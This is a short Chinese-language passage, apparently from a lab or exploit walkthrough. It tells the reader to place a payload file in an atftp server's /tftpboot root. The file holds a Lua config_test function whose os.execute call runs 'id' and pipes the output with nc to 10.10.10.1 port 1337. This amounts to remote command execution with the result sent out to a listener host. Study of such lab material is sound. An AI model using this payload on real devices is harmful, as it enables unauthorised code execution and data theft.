
此时环境已搭建完毕
在 atftp 的根目录
/tftpboot
下写入 payload 文件
payload 文件内容为:
function config_test(config)
os.execute("id | nc 10.10.10.1 1337")
end